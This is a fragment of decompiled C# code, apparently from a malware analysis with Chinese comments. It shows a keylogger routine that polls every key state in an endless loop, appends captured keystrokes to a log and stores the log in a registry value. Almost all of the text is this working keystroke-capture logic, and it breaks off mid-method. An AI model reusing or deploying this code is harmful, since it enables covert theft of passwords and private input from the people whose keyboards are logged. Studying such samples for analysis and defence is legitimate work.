 public void WRK()
{
this.Logs = Conversions.ToString(OK.GTV(this.vn, "")); //从注册表键值中读取存储的键盘记录
checked
{
try
{
int num = 0;
for (;;)
{
num++;
int num2 = 0;
do
{
if (kl.GetAsyncKeyState(num2) == -32767 & !OK.F.Keyboard.CtrlKeyDown)
{
Keys k = (Keys)num2;
string text = this.Fix(k);
if (text.Length > 0)
{
this.Logs += this.AV(); //格式化键盘记录，并写入Logs
this.Logs += text;
}
this.lastKey = k;
}
num2++;
}
while (num2 <= 255);
if (num == 1000)
{
num = 0;
int num3 = Conversions.ToInteger("20") * 1024;
if (this.Logs.Length > num3)
{
this.Logs = this.Logs.Remove(0, this.Logs.Length - num3);
}
OK.STV(this.vn, this.Logs, RegistryValueKind.String); //将键盘记录写入注册表键值中
}
Thread.Sleep(1);
}
}